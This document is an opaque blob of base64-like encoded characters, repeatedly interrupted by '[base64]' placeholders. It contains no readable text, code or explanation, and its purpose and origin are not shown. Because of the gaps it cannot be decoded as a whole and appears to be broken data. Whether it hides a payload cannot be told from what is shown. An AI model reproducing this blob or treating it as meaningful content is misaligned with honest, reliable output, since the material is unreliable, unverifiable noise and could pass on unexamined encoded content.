wIIwo8Aaw9IXm7CjGtPwpjDvcK0RsKHCsOmf0DChsK/w7TDosKKw6tAw4JrNSfCnBDDkRFzwqnDuHkOBUHDn395fTM0w47Dk8K5w4lZw5zCiMKoKMOyBcO6DsKDImh4wqXDnX/[base64]/[base64]/CjsKkOcOxwq4iFjUfw5VlGSnCiyckVAk1DEVALgMqwplIw7Vqw5IMHMK2FcOLembCsihyCjbCvcOUwpXDjsONwpkkcMOSNXTCrmfDrmV/wqlUV8Odag1Rw6gdwrzDmsO/wpp6a1N4w78qRXLDtcKaWRcbZ1InbBRtcRxcwpNZw5nCpCsJw64PwpwDwpdYwqUKw7kqw7wWw7/Cv1fCvjdDwqnDnQdNUDsKWmklwrZiKHooVGjCm8OIw6LDj37Dq2LDlTvCqHkqEENaU8OxwrTDhBVpYsO1w51Vwr/DrsOBw5R2wpRAB8O0ZcK1KQvCtMKew6FaAsKmw7puwrDCribDrMO0CkbCs0g2ZRXCoMOlR8KNw6w5w6PDpMO+w6HCmcKaHcOkwrhww53CpxHCgcOOwpHDsMK0wpN2wr5zdHBpwp0zNcKsNMO8wqZ3w7rDpsOJw64ZPTDCncO6w4/CrhzDm8KsHMOzw5vDqsOswo7DuMKWw7bDnhgwCWs6CcOeRQjDnnPCoH0WAQMZasKBwobDnMOoIMKSwq0dUMKQBMKFw6M0woxVSsK3w6s2wpPCmkQkdX06wp/Dri/[base64]/Xi/[base64]/DksKDLVpqwpvDlzJ+wrrDtBl6AUXCiHXDoMOAUFp0w4jDssOsw6cCw7/[base64]/Cj8KEw7XDkVbCrcKLI1LDusObfsKbwrMESMKvQsONwpAPw50kKh/[base64]/IHUgwqhJwo3CvVorasOVcsORw6ViIBcMwpJGU17Dg3LDvcOfw4rClsKYwos7wpQww7p7ccKDwoYtwrLDvsKtw60Hw5PClcKFQ8OdacOwKMOSGA95wpoXw7NYLcO/woh9VB3CncOiJ8K9aRLCtsO9wpPDkyvChcK2w74gwps7woV1w7XCvStlM8KnbU9KAcK9w54qEQMlwofCrjnCshZNw5HDsU/[base64]/CjsO+wrtXTiZWGMKOw5l7wqXCqMOVZ8O/X8Odw73Ck8OMPUwRwpHCnMKMP8KcUMKkwrHCk8O9w4ppF1Q9ccKsdhVsGmMXw6XCvMKXTkktYi1KcMKzwq8TwrRAw4dtwq4Hw6LCn3gYM8KUw7oNUsOSwpXDpihowpjDgX7DrMKUbV3Dr8OaDzRDw7dww5ZUw7JoYcK5VMO/KH/CrsO4EcKSfxEaQcOgw7I0w4F7NsOjYGI4wpvCklwrB8KrNGzDlErDk8KMw7bCkFoZY8KcGcOyDSHDvMOnaAjCvMOLUU3Ck8K9d3/DhMKoeBjCsCPDgwLDtgnDtirDpCMKwqvCusOMSMK/w4pjwoljwrjCqcKBDkh2DTcdwrfDjsKcw7Asw5LCoG7CsFszRmrCmMKGeDzDocKOGmDDrcKZW2vDv2nDvMOAVzDCjyrDl8K8wr9cWcO6J1Nvw513wrXCnMKhw5dRBgE+w4LDisKEL8OpwpLDkMOQw4tpwq0IGQUaKQ3Dg8K1RTzDq8OGw4zCpFzCvg/ChMKUIsOFw6FgwrbCtVBaOkIqwqnCo03DpMOuw7vCllQ/w6oQw797csKwwqzDmcO0MsKQw49Vw556woIvREZ5HD7Ci1DDh0DDrsO6BcK0GCkPw7lQN8OtQTBaw6LDkMK3R2zDtcKSF2VnfsKcU8KGL0/Dr0Azw4ZvEVPDiBxQNmvCocKGFcObw4PDr14vw4IEw5AxwqDDux85worCoMO5wqQiwqLDvcOFw5ktesO6worDuTkUQsK9LcOlGRgww71BTDzDmsK6QcK0w70NW8KWWnzDrUXCqsK/wrzChMKwwqRWeMKsTcKAwpXDtcKSw7Vqw7bDji3ChsKUwooHVRRtOSE6wpbCjcKlTsOOfsKNAW/CiwjCkMOVw4Mbw49bB8OQckhEw43Ci8O2Wi14aTrCjMKVCVzDhkJXRMOcNsOeZj8Lw5nDv8O/[base64]/Cm2rCvMOuTC/DolEfDCNNU8K8S8KyQSPDuihAw4UNCijDhsKUw5bClMO5JgAYwoTDlExJRhXCjcKSwovCg8Oqw6jDvcKNw7PDv8O6wohQbjPCuMKWLGAlNsOjw4Iuw7DDl8Oxw5LDikbDlsKAw6LCpsKNwr1afcKPAy/DisKPWsO2RsOSw5DDjDxzwqNswp4SesKSKgHDr8KQwr/[base64]/DisOSw7XDgSgBJB58BcKdGnDChsOTQyXDs8KZw67DoMOgw7/[base64]/wpnDl8KTGHghw7TDuyB9MMKywrYRSjvDjh4awp5EM2RUw7XCgGh6w7fDu8OfTcKNwr/[base64]/O8K4wrfCsEnCoBzDu8KNVsKMwqRDwrfDmT1daHfDiRXCm3R5SVVyw5nCmGrCosOmDSbCk8K9fMKxA8K/K0vDk8Khw77DlcKHFBvCtF/Cr3Y+w77DvsKUw7bCp8OiwqQ2ExjDo8K7wrdvasOTw6HDiRTDs8OowofDl1d+U8O1wr49CsKGwrfCsGZ8HV/Dom0xw7fDhMK1w6QPXBLCtQ94wqTCkHMDAxrDuH5hbMOfwqkhIcOzYyZRw6zCq8Kkw5/Ck8Okwr3DgX/DkcODwpzDi1HDncORw6zCn8O/w4l7Cx3DgsKPwqLDuMOpJkwYOVbDgsKew6kbaMOibMO/w65rcsKjw4V5wpPCq8Ogwo7DnsKSwojDnVjDjDvDt3/DgsO6DsKqYsOraMORwrfDhMOvDFvCqk9Hwo44wrQ1w4LCgsOdwoUzwqfDq182anYNwqIqwpTDuQTCuxxEwrXCpyV1ClzDnFdewq/Cux7DhMOpBU86GsOdw43Cn8Kiw7ZBD8OdwrXCpDbCvCPCvl8lw6M3aUU8w4dqwrYdw6cjEsOuSjHDi8KAQQzDjTDCkwTDucKYSRs0w7XCuMKfVibDscOTRcKfwpYWbMO/w40XSGVfY1IxwrXCqcK2ZsK/w4jCjsOPQcKfwrUWd8O1F2rCgXDDqC/CqMOBwpzCmiQZwowDMcK2KsOgPMKDG8ObdyjDnsObwqoRNDbDiy1iw5XCoAJhw6tndncKw5o3w5xKw5LCh8KAbsKEWilNw5YxDsKCwqLCqcOgTETCtT4Iw6RkwpzDj8OvLy/CksOiTAXDqMKowofDs8O4w7bDrcOeYcKVEAHDs8K+D8KnwqszRh3DtMOXwpUiWsKowofDhh44RMOlcsKHwr7CtcKOFiDCtMK8LcKvw7LClCDDjwTCtcO2PQA+wo/[base64]/CkT/[base64]/[base64]/[base64]/CmsKBZCBCN8OhAMK2w6DDuMKxBnkIwq8jwpHCrcOjdMKEXMKIwooKWAvDuUAwMMOgw4dPwr7DlMKyfcOlwq7Cs3wcb0bDo8Oew4vCjRfDs8OHScO+OsOHQT/Di8OvwqDDk8KXwofCscKgcxXDlQ87wqhxNMOkIMO/[base64]/fBzDm8KFw4IYY8OpwoLDkhBFKMOjwpDCv0gXwoBUCsOmWmnDkWvCncOAwoVGw5/Ct8O5wpbCv8KCLy3CkcK3w6sOOsOewpDDvGxzw4AmDyJ/[base64]/w6Rcd09Gw5zCt8KTw6fCscOaHjAcw6EDwpdgw6nDowdywq4+wprDucOdG8Kzwo/CqETCscO2JgUnUsKxw73CvyQGSynDtlXDkwNdwozDncKfYjLDpxkrF8OrwqHDskTDpMOdwp1mwr9uAH8DO1Zrw5LCicKpwrNCEHnCvwDDkcOvw4/DrCzDscOwFSDDlsK/GsKCUcKxwofCqRHDoMKuw4HCtB3DuMOfw5/Dr8Ofw59lw44EP8ObcS3ChsK7wp7CvmPCu8Kbw77Dsj48PMOnwq/[base64]/CnAPDgUDCn8KOVsOiVjYRC8OHwp1pWcOID8ObwqkaG8K1w4TCtMKKwqc7G0kifnkNwrTDgkguE8KdOHnDisOeWhLDl3LDh8O2w6N8w6HDi8OIw7YxVcKXw48/wrzCg1LCpsOnwoI0TcOla0HDn8OHQRBowopLQEjDrcKUw7TDicOrwqYafMKfPSsbw5oPwq5iw4fDgnknCsO9w5HDssOBw43Cs8KuwqLCrywpwqTCt8O/[base64]/CvE9VAFTDocOBNjRiQMOrXcOTDwV5ZcKewrh/[base64]/DpsKrOnIIw6PDt8ONEUrCo3xawozCnsKcw5LDkFQOwpgyL37ChcOYw4RuwrFXw5kgwo7CrmjDucO3RHvDhzIoRzbDicOOwqrCjcKEMghmw7DDkcObwoVMw7cYw5AEMiDDhm/DmMKIwrbDscKdw7Yew4/[base64]/fcKeB8OpMsOuYcO9K8OzwozChgE1asKybGYmw5XCmBzCisKtwrHCoTTDthU/w6EswozCvGc9wpDCo8KKwrzDrmDDmXPDtz7DhREUw6nCrGsSNMKdWjLDjMOhO8KEw7HCjREXWsKSHUHCv3/DoxE7w5dLw6LCqwDCglDDqwnCi0x4VMOPKcKGEcOhWmHCksO8wrZNw7rDrsOTwo3CmcO7wpbCg8OOwq3DvsOzw6Uqb0soEn3CucKID2RzwrMTw6A2wpXCgBLCqMOrB3zCqz/ChHTCnipJLDHDiiIVbmAkwpU2w6E3ai7Dg8K0w7fDqMOIMR9pw6xlOsKgwocMwpFGT8KOw4LChkMYw7AVwqjDkShvw4lMwr3DtyvDlkvCqcKNw5vCnsKSFcO0wqfDjEISwrs8wqVFw4xRasOxw7gTEk53VB7ClD/DqsODw5rCq0XCnMOLFjDDvMKaw5DCkMOBwoLCsMKFw7AJwoMLw6pKYTpyw741wocFwrHDui/CtWJMPSArwprDlztKw5fDpcOBw6/DuwEfDMK4w5YXw67CocOxbMOFNRLCsjHCmXHCqQUxwoFawqDDrmdZW8OXKsKtK8K1wrleG2YUASPDtMKyc2Qyw57ChQXCv0TDjMOISsKww7oxwpUawo0fwoTDkH3CiQlsRgczR3PCphbDogbDjDhoPMOywqhqw4LDp1/ChcK3wp7DrcK3e0nCo8KbwrsXwqnCjsKAw6sFb8OKf8O2wrjCt8O3wpp7w6U+KcKsw6fCosORHcK9w58MDcK0wplrGgvDhRzCtMOBZsKrNcOIw63DkkMMB8KiecOLwo9Yw5ptw5tHw7JIDsO9IXTClAd/[base64]/w7M3wrfCjWZyO8O2w5USw45/woXCoAtvBELCpcOabwEtw5TClsKLwo3CvnHDi8K+aVAtDxA0wqYowo3DvzHCullZwphvfHPCgcK3ScOmesKlwqfCtMKEwoHCgVzDq2ALw7LCncK8wo1iTcK3HEnCr8O2cV/CpRBIw7lIw6Z1AR3CiCpMw57DrsOpwoRxw7t5wofCv0YyX8Kuw4N/wp1kwoRjUzzCjBzCqwJOw6bCn8KMw4/CjEQmwppDNQPDkTXDi8KRcsOow4LDvRjCp8OQwpAswrkHw45sDAzCmVsyDcOawpodUX7DucK7wqh/w7M6MMO3d8KgYTBOwrJIw4JPw6Ypw45dw4oMwovDscKITsOzX8OHw5Iyb8KLYsKRwrJXwqTCm8Odw7jDrn/DssKmazEid8K4wrPDksOAKsO8wo7Digcxw6EMw6t5wofDpDfDtcOJa8O+VcK+aMKdHsOLCcOaw5HCh1vDgcK5w5rCkkjCsnXChTDCvQvDvMOrwrh8C8OCEcKdIcOdw716w7hLwroKw4U1woYOwoJqKlZqNMKwwrk7w5/Cqw0QHAsNw6nChFEtw7Ibw50bwrzDkcOkw4vClQp9w5lMFMO2P8KlbcKGf8O/[base64]/[base64]/DlMObd2AJw6dJH8KXB8OMbAcdw5XCtcOBcQIrw4PDpRJ1w75ePsOjwpg4wpITw6xKI8O9wqQ3w5NGIFVEN8KBw5YLw4XCiFUgNVjCkDAFwoXCvsOPw4AOwq/[base64]/CpHfCgXNvEsK4w7ZjIMKCJATCnsKYwoNdM8OvDgrCs8OdwoXDpcOSwoDCsx3Cg186SBRtw5rDrMO8LMK9RmJ5DcOOw4Rww4bCsMO7wqLDgMO/wp3CjMK9VFzCnXopwrBEw7bDssKqRD/Cjw1MwqQpw6fDjcOgw77ChRkXwpbCjVEBwptrFXTClcKjwqfCrcOlFB9rbW0JwobCjsO/[base64]/Dn8KYWFYzHTLDjMKcwr48w6/Dtg1vw6YdZR0/[base64]/[base64]/Dr2LCk8KAW8OBGTh1wrTCoWUcZwcdwo1Zw6DCjsOVwprDusOnwrLDqWLChMKrw74Sw5gPw51OB8Krw7TDv3vCuwzCoBpNGcKkMMKrIXBlw4ITcMOdwoovw4Zld8KWwp8fw6lFecK5w4lTO8OfNMOYw6MWwoEaMMOVwql/[base64]/w4vCkcK2wrPCn8ODw5jCrcKXVsOVw4HDnGBgHlzCucK7w4LDp8OWEGQCMMKrJ11Dwr42w7fDmMOMwo/Dt1TCuEoWw5l2NMKTJcOvfcKkwrU0wqzDmUsrwqNsw6DCpMK9w4o0w4lhw6zDmsO8Tzopw6leKsK5HsOpccOhQAzDtS0cEMOdwqzClcOFwpkhwo8Mwpx2w5ZQw6AZIl/[base64]/w4jDlsKKScKowrHCpwQBfsKSwrkLwq4ublrDv0fCpMKgwqzCj8KqwpbDnV1Bw4bDvD9ww6c+VERoYMKZSMKJNMOwwo/Cj8KDwoTCosK2K0E0w71nCMKxwqjCoHwqSsOAV8OTB8O5wojCrsOEw7LDlkFoVsK+E8KFQGsiwqTCpsK5N8O2O8KBezZBw4zCtAxyeAIawp7Coj/DmsKDw4/DnUvCmMOCETvCocK6EcK8wqrChntgQsO9c8ORZcKaJcOkw7zCmGnCk8KmR1YwwpJsA8ONNXM8BcKpDsOww6rDvcK+w7bCucOkFcK8RBJFwqLCs8OUw5NYw4LCoGTCrsO6w4bCoXnCtUnDsXwxwqLCqUtVwoTCjQ7Ds3t9woHDkUHDucO7ZHTCgsO/[base64]/CozVwWMOJZgXCu34ywovDkcKrwpoGUljCiFsjH8KnGcOTwq3DmAbChHzDksKifMK1w4rCvcOPwqt8Xy/DqsKhFMKjw6V3EsOvw61mwpzCg8KIF8KRw7stwqxmacKEKWzCj8Khw5Jow7DCvsOpw5LDs8OTOzPDrMKxZRvCm1jChmLCqsKZwqgfP8ODR31kAQ1qF0o2wozDpDNbw47Dil/CtMOkwqMWw7zCjVwpfRnDlkkVF23Dtm8sw64sNBXCmcKDwrfDsRBgw615w5DDtsKGwo7CuUnDscOAw78Dw6HCvsOnNsOCMw8Uw6gJN8KFIcKLYChgYMKawpDDsjXDslRTw4NILMKew6vDisOSw7kccMOpw4/CoVfCkHwPa2oew4F+AnnCnsK4w5BKPhRrfgtcwrYXw71aBMKCJB1jw6YmwrhkdgDDgsOaw4JNw7DDnxxtTMOlPyBiR8OmwojDjMOLC8KmKsO/acKhw7UqM3dpwr1QZUnCuRzDucKRw4o8w5kWwrghB3LCjsKiei4ww4nDuMODwoUAwq/DvMOxwotZQwgJw4g8w6PDtMKlXsOtw7Jpb8KvwrlDI8OOwph5EiDDh03CiwLDhcKLEcOqwqPDmhxdw6Evw78Iw45qw4NKw7VMwpszw6/CoALCrWXCgTzCrQdTw45FGsK7wpg7FXxhPywIwpJmwoAnwoPCqRV4XMKyf8K0fsKAwr/[base64]/[base64]/CgwrDosO8wrpBOMKTLBoPI8OGElzDsn0UTsK5G8K6wrdDGcOYwp3DjjMtIFUvwooqw5PDvcO4wpHCocKWUwNUYsKAw6Q5wqfCpkQhUsOdwp3DscObNSoeNMK5w5tGwq/Cu8K/[base64]/Cu8Kpw4vDrX1NwrUpwqLCo3rCjC3CgcKSwpnCjyFBUMKjwoTCrhTCugA6wrxfwpnDl8K/Pw8ywp0BwrDDhMKbw7pgKzPDlcOTJsK6MMKLCzkSRSMBRcO4w7oGVCjCisK0YMKOZsK2wpvCpcOwwrJ/G8KUC8KGHzZVacKNBMKaPsKEw4ISQcK/wofDtcKmR3XDjQHDt8KMFsKTw5ISw7HDtsO7w6XCu8KHPWDDoMOgXX7DgcO1w5XCisKecEHCvMKsQcKkwoosw6DCscKtSBfChHB+QMK/w5nDvV/Cm38EYF7CssKPdUXCsifCrsO1DzgnNkjDkyfCusOJVhfDsWfDicOxXcOxw5oYw5jDusOLw4tQw4bDtwNtwo/CvB7ChEPDucKEw6NALzLCjcKAwobCh0rCvcKJM8Oxwq9GLMOAEU/CvMKqwpzDihPDjR05wplpSSoMbFx6wqBewoHDrnt+MMOkw492VsOhw5zCssOZw6fDtUZCw7sywrYNw6ExVTrDmjMwCsKEwqnDq1DDsRplCWnCo8OIFcOdw6XDnEvCqXtuw40Qwr3CvjfDqSfChcOLTcObwq5rfV/CtcKySsKfN8KEAsKBVsKtTMKOw4HCuARTw4lDI0ApwosMwq8ibHMcKMK1acOQw6LDksKTBnTCumt6ZhjClQ/CrFrDvcKmesOLChrDhS8ed8KfwqzCmsKHw5IHCVN/woRGcRXCiXRMwqFyw5tFwovDrFDDh8OXwr7DtVzDgHZFwrvClsK5dcO2IGjDvcOaw706wqjChUsgVcKoPcOvwo4kw5wNwpURKcKcZDg5wqPDjsKmw4jDiFTDrsKawqgqwpIeUXsjwoYYd21MXsK3wqfDthLCtMOOGMO/wq5pworDpEF3wovDm8KdwoccKcOMS8O3wrJ0w67DiMKsHMKpMwkHw4h4wr7CscOQFMOxwrTClsKmwrTCpQk/O8KZw50bbCdiwozCmQnDtBbDs8K4EmTCjDjDgsKDG2pyIE8pRsKsw5RxwqVeCiDDv0hLwpbCgDhrw7PCmivDhsKQYjwQw5kxaicQw7pCUsKKbsK9w6lHDMOqJnnClGpdbxTDkcOqUsKpDVZKSFzDv8OJaHfCs37CrWTDtWUGwrrDiMOHQcOYw7bDt8O+w6/DpWouw6/CtjDDpw/CgQVfw50iw67DqcOwwrPDrcOeacKjw7rCgMOLwpfDiWdSUT/CpMKHVcOrwoEme39Cw7BOB1LDlsOGw7fChsOVNl7CrjPDnG/Dh8O5wqADaxbDncOTw6lCw73DjRE+PcO+w7cQNkDDpFJow6zCjsOFIsORTcKXwppCVMOmw5XDucOKw5lobsKzw5TDtC5daMK/[base64]/CGXCum3CisKXAsKlw4/DunvCsA3Dnxt3GMOaw6TCoH96aFPCmMKvHMKCw4cBwrZ0wrvCp8OTFlxEJV9YD8KMcMO4LsOHWcOcbW48IhA3wqUZOsOZPsK3TcKjwqbChsOtwqIywrnCtEslw6wVwobClcKqYMKhKm0EwoDCkz4KV2ViRlFjw6MZN8Oyw7HCiGTDg1/DoxwgI8OVfsOTwrbDucKfYzrDj8K5TX3DgcOxGsOsDiM3IsORwpbDn8KgwoHCvDrDm8KGEcONw4rDvMK0JcKsNMKuw6d+CHcUw6zDg1/CqcOrH1fDt0jCkD01w4DDmW5UJMOVwrrClUvCmxZ7w4sZwobCs2vClEHDg2LDsMK4MMOfw7dWSMO0MXbDusO8w4vCrysiFsKTwqHDg3rDjWgEHsOEXCvChMOKawDDvW/DtcKiPsO3wrJsHj7CrgzCpTR1w5nDnEbCisOjwqIUIipabDlsLCgcKsK0w70dXTfDocOHw7/DhsOVw7DDuGrDrMKNw43Cs8Ocw5UqQXHDo3UDwpbDocOGIcK/w5jDrG/Dm2wbw7xSwoNEKcK7wrrChsO/UgVkKyDDnxgMwrXCuMKIw4l6ZVvDpFZzw6ZIGMOEwqTCizI8w7UrBsKRwpJVw4cseSwSw5U1DkQYI2vDl8Oyw7AwwojCo1p4W8K9Z8OEw6R4PifDnh0ow7Z2A8Otwp8KA0XDgsKCwqx/QC0XwqXDhwsxVntawrVefsO6ZcKNCyUHRcOgIxLDp3LCpwkTHAt5C8Ojw7nDr29Nw7kqKhgowq9XZ0XCrinCk8OWOl9iNcOFA8Ogw55hwoLDpcK/WDBpw5vCmmNxwocaC8OTdlYQVghgccKUw5zCn8ObwrXCk8Oow6t4wplQYEDDtMKBQUvCkDxvwrR/f8KtwoDCjMKJw77DjsO2w5IOwq4YwrPDqMK/LMK+wrLDqk9obFbCmcOcw6Bww48ewrYAwrfCqBM5bDhNOWxNeMO8L8KCe8KDwp7CrcKrMsOfw5tewoQkw4BpHljDqUkuDCDCtErDq8Ktw7PCmXN5T8Oyw7rDkcKwAcOuw6fCikN/wq/[base64]/Chjtcw4RpXsONFi9qbsOKUsOzw6/[base64]/QSghw5PCmsO6DcOow6Mew5PDoXjCikrCv8Omw63DgMO6UMK0wocewqzCn8Ovwohmwr/DpyvDog/[base64]/Ck7ChcK8YcOzwpwAwrLDpcOwJzFPIsOdCGptTcOCcHzDvQBMw4DCr2E2wp3Clx3Cvj4GwqIwwqvDuMOYwpLCmhEFfsONUcK3YCNaAQbDjgjCqcKywprDoW9Sw6LDjMO2JcKnK8KMdcKhwrHCjUrCj8OewpBnw5o0wozCjnTDvSYmG8Kzw5zCu8KVw5YMXsK/w7vDqsKxKSbDiTXCriDDk3MWbkXDo8Okwo1ZAE/DmHNbalxgwqNrw7XCpTRJasOvw4xpfcKwSAQ3w6AAa8OKw6UYwpsLDlpqEcO6wp9OaVjDjcK/CsOKwr0iC8O4wrgAbDXDtF3CiwLDhgrDnGF9w6QpBcO1woI9woYFUF7CncO/D8KQw6/Ds1fDiCNWwqjDrWTCuk3DucOjwrPCrGlNU17DpMOtwrJ+wpR0McKcLm/Cv8KNwqzDjCshHVPDh8ODwq1qLF/DssOswrtewqvDv8OceVJDacKFw4lvwrjDhcObHMKqw7DDp8KPw5VHWCJZwpzClQvDmsKZwqnCkcKICMOIwqfCnjF2w4LCg3UawoXCvXQrwqUhwpLChWcIwpsRw7vCosO7ZhfDjUjDnjHChANHw5TDtUnDuinDuEfCoMKRw5jCo0MdasOFwonCmjRDwq/CgjXCuSTDucKYUsKLJVPCscOOw7fDjFjDt1kPwpFJwqTDj8KxFMORQMOYKMOJwpxYwqw2wos/w7Upw4LCgwjCisKJwpTCtcKrw4bDjsKtwo5IfXbDlnFzw64ZEsOWwqk+XMO1fmAPwppIwr5kwqvCnmPCmSXCmW7DqltHRQRIaMKHbSrDgMOjwpp/d8KIM8OMw5TClEnCm8OHTsO6w5wMw4YKHRYGw75KwrFuDsOHecKseEZmw4TDksOawo3DkMOrIcOrw6HCj8OqG8OqDnTCoy/DuAbDvkjDisOPwqvDhMO7w5DClARuITJvUMKnw7fCjClvwpZCSzbDpzfDm8OwwqjCqDbCiEfCq8Kqw6/DksOZw5LDij94C8OqUcKqN2/DiwnDgF7DlcOKaDbCsg1rwr1Ww4LCgMKIFVlkwqZnw6PCoWDDnAjDvTPDo8OoGSTDsHQ0JVUyw5Nlw4fCpsK3fw19w484a3UdZU4zBArDp8K4wp/DqFLCuG11bjRLwqnCsFjDoVLDn8K/H0nCr8KxQRPDvcKqbW0WLA9WAWhMZknDhx98wp1kwpMyPsOic8KfwqvCtThAMMKKWEbDrMKUwq/CksKowpTDn8ORwo7DvhzDksO6a8KBwoMXwpjDhTHCi0bDtVRZw4BmTsO4T1nDgsKzw793dsKNI2jDoicJw7/DpsOgTMKwwoJuHcO3wrpZeMObw64lEMKAPMOjPRdswpTDuRbDrsOJC8KuwrvCv8Ofwrdrw4PDqjbCgcO2w7nCtHPDkMKTwoc4w6vDmRZTw4J/GVjCoMKDwoHCjHAwa8OBHcKhCiAnOE7DkcOGw7vCq8KPw69dwofDmsOEEyc2wr/CrHvCrsKcwroKOsKMwqzDrsKoBQfDgcKEbm7Cqzo/[base64]/w73Cj2Qcw5nCgnjDj8O4w7B5dcKQNsOzw7HCs35PAsKFw6IjOMOaw59uwq9JD3Nbwp7CocOhwrc/c8OXw5vCli1iH8Otw6o0LMKywqdmJ8O8wpnDk0rCn8OXV8OIJ0bDrRMWw6/Cu0LDsWQJw7FWYDRBRxJBw4BuSCVUw4vDqwF8YsOCXMK1DlxKGAPCtsKWwoRAw4LDt3hBw7zDtRZ5S8KOZsKBN1vClGvCosKvG8Kcw6rCvsKHHsO7aMO1a0Mkw4BzwqfCugFBaMOcwq0zwp/CrsKBETTDicOzwrdmDiDCmiN1wrXChwjCjMOMJcO+b8OOc8OHWQ7DnE9+GMKncsOYw6rDgk9XNcO+wqVONhHCuMOXwqrDs8OtCmVbwpzCjU3CokAfw4A1w4ZPwpLCkgwEw7YAwq99w73CgcKRwplEGxFsNXMqIFfCuWPClcOrwqB/woVICsOdwox+RiJ9w6Y6w5zDucKGwr53TyfDuMOtPMOvV8O/w4XDncOORhjDpyR2PMOfS8Kaw5HCtGk+CSgPNcO+dMKoLsKXwoNYwo3CkcKELyDClcKkwoVUwrEWw7XCiXMrw7UdfDgxw5LChUkUfH4Fwq/CgGYPOGHDhcOUcULDvMOuwoY4w4VrTcKmZx95PcKVBUAgw6dkwqtxw5DDm8ORw4E1bAsFwrchMcKTw4PCsWJhCD9iw7YbJV/[base64]/CpsO5UsOhJsKfwr7DpcK1GgVCw4rCj1RQwqlrUMObcsKxw5zCvSLCmcK1fMKowqoZEBnDpMKbw5Y6wpEyw5jCsMOtF8K5dCN8QsKDw43Dp8ONwrgqKcOPw4/CjMO0TxpqNsKSw7EYwpYbRcOdwo4cwp48ccOKw6Mzw5B6ScOiw7xsw7/DrXPDuFjCqMO0wrEdwr7CjC3DkF8tbcKew64zwprClMOswoXCs13DjMKnw5lXfErCpcKWw7LCrXnDt8Ocw7DDp1vDnsOqYsO4WzEvBVHCjEXCqcKCZMKJEsK1SHRGTQtzw4Ifw5vCqsK8MMOvLsKtw6d8bB91wpJaGQXDiBtzO0fDrBXCosKjw5/DicOqw5x1BHfDkcKDw6PDoToPwoklUcKwwqLDlTHCsA12ZcOkwqkpE3AKPcKrJMK9DW3DgwnCpEU8w7TCviNnw63DvV1Sw7nCm0kUETAfNFDCtMOGEht/asKEUgobwpV3LjQFXV1iTFYCw6/DksOjwrvCtmnDu1Q0wrMkw5fCvkfCjsOEw6USMx4TdsOHwp/Cmwp4w53CsMK1FlDDhMOgQcKJwqwOw5HDrHslQjQpFnXClkcmF8OTwpE8w5V3wp9uwpvCs8OEw4BPV0wcBMKgw4hJR8KFYMOaKxnDolwww5PCg3vDj8K1UDHCpcOnwofCiF0+wpLDmsODUcOkwpPDiWMEDCHCv8KNw6jCn8KtIW11WBMrQ8KywrDDv8Kiw4XDgF/DvCrCmcKCw4PCqgtLGsKYP8OdV3FUc8Odwp8kw5g7YmzDo8OuTzhyBMKrwqPCkzpaw6pnJCQlSmjCkX/CqMKPwpHDrsOmPBDDjMK2w6bDssKtLg9uNBbDrsOsfgTClQUOwpxew6xHSFbDucOFw4YKGWpvCcKmw4FnP8Kxw4EqNmUmGzTDuwQZBMOmw7ZSw4jCkFHCnsOxwqc4dMKCaVddDWp/wq3DqsOQAcKpw6LDgiROSG7Ch3IlwrJxw63CpWBfATR8wqnCkgkkKkRqB8OFDcOaw7xmwpPDuhzCo25Dw5DCmhc5w7rDmxoePcOEwrdTw43DgMOIw53CrcKJLsO/w4fDiVkSw55Yw5s4AcKYMsK7wp03EcOWwoc6wo06RcONw40DFC7Dn8O2wro+w7oWX8K/B8O4w6/Cj8OCA08lVyrCtwbCrHbDnMK7BcOCwpDCtcOZCQIHLSnCuiwzJCBTI8KYw60WwrpnSmwGZsOMwoMbYMOzwpd8HsOkw555w6TCqCHCoCh7OcKEwpbCmMKQw4/Dn8Oiw4zDsMK0w5vCmMKWw6oTw4thIMONa8OQw6xtw6TCriFdMWk1b8O0JxBdT8KrLQ3DhT1TVmoKwqHCsMOkwrrCksKedcOkXsK7ZmR8wpslwqnDnFBhQ8KUSQLDtnTCpMOxP2bCjsOXNcOdXVx0KsKzfsO0EnfChTRjwoNuwrwJe8K/w5HCocKAw5/CvMOHwolawpBCw6bDm1DCnMOEwoPDkjjCvsOsw4obVsKtGx/CjsOQAsKfUcKNw67Cn2DCq8O4SMKxHAIJwr7DqsK+w7JDHcOUw7/ClgnDisKmOcKCw5Zcw5HCqcOkwo7CsAM6w5QHw7jDucO6OsKKw6DCi8KmQMKbFFB/w4BlwpdfwrPDuDHCtcK4CzUYw7TDpcKDVy0Jw63Dl8O+w44qw4DDmsOAw63ChXw6eU7CsisfwrLDiMOaPyzCk8O+RsKvEMOSwq3DjSlFwp3Cs2p1NmvDgsOsd051RRlewpR1w7AtDMKtdcK5RSIFFQzDl8KGZTR3wo4Bw7NhI8OITH9twpLDlQ5lw4nCnSF7wp/[base64]/IsOFwpBZw4ktQXx/[base64]/AGo8wpYXw41oMsKUN8KhwpLDuVwew47DqRwWw67Du2XDu0ErwqlaQMKKcsOtw78YdErDjR4CdMOGOmnCgcOOw6lNwogew7kqwpvDqsK1w77CnX3DsW5eDsO0V2VAQ23DpCRzwoTChC7Ch8OeBj8Fw68xA29gw5zCgMOCP1XCn2U/UMKrBMK6CsKySsO6wpZQwpXCqCYPFDLDkGbDmGHCnjUXX8O/w5dmAMKMDgIZw4zDl8OkJgZQS8Ode8KLwrLDuHzCuV0oaXthwpDDhlLDkVHCmmspBRpuw6TCulLCsMOrw54zw7RcbmIww5IeDkVYNMOBw58Xw6wDwql5wqvDo8ORw7zDuQTDszvDpMOVchpgHVnCosKKw7zCkRXDuXAPYjHCjMOGGMO1wrFqG8KiwqjDnsK+AsOoeMO/w611w6dOw4lzwqHCkVfClAUQCsOSw5tew6pKMQ9EwpN/wpLDo8Kiw47Cg0FmP8K/w4bCtGRSwpXDp8KoD8OQSUvCiiHDj3nCo8KLVh/Dl8O8bMOsw51FVT89ZAnDusO0RDLDsRs3LHF4BU7CiU3DpMK3EMObCcKMSVfDuCrCghPDrFtnwogXWsOEZMKIwqnCnGcZTWrCj8KOODd1wrVowoIIw48kBAoLwrwrE1XCuw/[base64]/CiBpANmbCjRJMQMKpKcKnFBfDusOCMMK1w40Iw4fDoDPDpFFBGCkeLXHDtMKtIBDDnMOlBMKdO3Vcb8Kew6xpccKUw6oawqPCnxPCosKEaXrCvCXDslnDucKVw5dzesKawq/[base64]/T8KhwpN+wqfDuS/DjlpyQMKmTcOrKVJ9OsKWf8OGwqEaNcOIV0HDi8KRw6PDpsKQd0XCu0wCbcKMKAjDrsKdwpQgwrI+fhZYF8KpPcKMw6fCvsOHw5DCucOgw53Cp2vDr8O4w5BkHiDCvE/[base64]/w4vDpDDDj8OSXQXDqzUYwq8mEMKWKkPDhU/CqmxBOMOoFWbDsBBxw5XCrgcVw7rC